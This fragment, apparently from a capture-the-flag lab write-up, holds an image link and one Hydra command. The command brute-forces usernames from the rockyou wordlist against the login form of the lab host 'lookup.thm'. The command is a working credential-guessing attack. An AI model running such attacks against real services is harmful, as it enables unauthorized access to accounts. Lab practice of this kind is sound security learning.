 hydra -L /usr/share/wordlists/rockyou.txt -p admin lookup.thm http-post-form "/login.php:username=^USER^&password=^PASS^:F=wrong username or password" -V